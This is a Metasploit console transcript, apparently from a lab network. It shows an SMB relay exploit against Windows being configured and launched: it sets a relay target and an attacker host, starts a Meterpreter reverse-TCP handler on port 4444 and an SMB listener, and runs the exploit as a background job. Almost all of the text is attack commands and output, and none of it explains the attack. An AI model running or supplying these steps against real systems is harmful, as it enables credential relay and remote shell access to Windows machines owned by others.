 ┌──(root💀kali)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set SRVHOST 172.16.5.101
SRVHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set LHOST 172.16.5.101
LHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set SMBHOST 172.16.5.10
SMBHOST => 172.16.5.10
msf6 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Started service listener on 172.16.5.101:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) > jobs

Jobs
====

  Id  Name                   Payload                 Payload opts
  --  ----                   -------                 ------------
  0   Exploit: windows/smb/  windows/meterpreter/re  tcp://172.16.5.101:444
      smb_relay              verse_tcp               4

msf6 exploit(windows/smb/smb_relay) >